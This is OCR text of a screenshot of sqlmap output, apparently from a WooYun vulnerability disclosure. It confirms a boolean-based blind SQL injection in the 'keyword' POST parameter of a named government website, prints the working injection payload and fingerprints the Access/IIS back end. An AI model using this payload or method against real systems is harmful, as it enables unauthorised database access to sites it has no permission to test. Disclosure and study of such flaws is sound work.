 管理员: C:\Windows\system32\cmd.exe
a false positive
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=ssss%' AND 2938=2938 AND '%'='
---
[10:47:25] [INFO] testing Microsoft Access
[10:47:27] [INFO] confirming Microsoft Access
[10:47:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[10:47:30] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[10:47:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[10:47:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jqfda.gov.cn'
[*] shutting down at 10:47:30
www.wooyun.org